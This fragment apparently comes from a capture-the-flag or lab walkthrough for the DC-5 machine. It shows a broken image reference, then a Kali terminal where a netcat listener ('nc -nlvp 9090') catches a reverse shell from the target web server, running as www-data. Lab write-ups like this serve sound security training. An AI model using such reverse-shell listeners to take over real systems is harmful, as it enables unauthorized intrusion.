 ┌──(test㉿kali)-[~]
└─$ nc -nlvp 9090
listening on [any] 9090 ...
connect to [192.168.0.182] from (UNKNOWN) [192.168.0.132] 57200
bash: cannot set terminal process group (481): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dc-5:~/html$ whoami
whoami
www-data